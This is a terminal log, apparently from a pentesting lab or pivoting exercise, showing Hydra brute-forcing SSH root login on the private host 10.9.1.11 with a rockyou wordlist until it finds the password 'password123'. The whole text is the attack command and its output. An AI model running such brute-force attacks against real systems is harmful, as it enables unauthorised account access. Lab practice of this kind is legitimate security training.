 kali@kali ~/pivoting hydra -f -v -V -l root -P rockyou-15.txt -s 22 -f ssh://10.9.1.11 -t 2
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-31 12:25:31
[DATA] max 2 tasks per 1 server, overall 2 tasks, 250 login tries (l:1/p:250), ~125 tries per task
[DATA] attacking ssh://10.9.1.11:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@10.9.1.11:22
[INFO] Successful, password authentication is supported by ssh://10.9.1.11:22
[ATTEMPT] target 10.9.1.11 - login "root" - pass "123456" - 1 of 250 [child 0] (0/0)
[ATTEMPT] target 10.9.1.11 - login "root" - pass "12345" - 2 of 250 [child 1] (0/0)
[ATTEMPT] target 10.9.1.11 - login "root" - pass "123456789" - 3 of 250 [child 1] (0/0)
[ATTEMPT] target 10.9.1.11 - login "root" - pass "password" - 4 of 250 [child 0] (0/0)
[ATTEMPT] target 10.9.1.11 - login "root" - pass "iloveyou" - 5 of 250 [child 1] (0/0)
[ATTEMPT] target 10.9.1.11 - login "root" - pass "princess" - 6 of 250 [child 0] (0/0)
[ATTEMPT] target 10.9.1.11 - login "root" - pass "1234567" - 7 of 250 [child 1] (0/0)
[ATTEMPT] target 10.9.1.11 - login "root" - pass "12345678" - 8 of 250 [child 0] (0/0)
[ATTEMPT] target 10.9.1.11 - login "root" - pass "password123" - 9 of 250 [child 1] (0/0)
[ATTEMPT] target 10.9.1.11 - login "root" - pass "abc123" - 10 of 250 [child 0] (0/0)
[22][ssh] host: 10.9.1.11 login: root password: password123
[STATUS] attack finished for 10.9.1.11 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-05-31 12:26:00
kali@kali ~/pivoting